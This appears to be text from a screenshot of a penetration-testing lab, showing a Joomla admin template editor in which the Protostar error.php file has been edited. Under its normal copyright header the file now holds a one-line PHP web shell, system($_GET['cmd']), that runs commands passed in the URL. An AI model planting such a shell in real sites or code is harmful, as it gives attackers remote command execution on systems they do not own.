 app.inlanefreight.local/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA%3D%3D
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
Press F10 to toggle Full Screen editing.
1 <?php
2
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright (C) 2012 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 system($_GET['cmd']);
12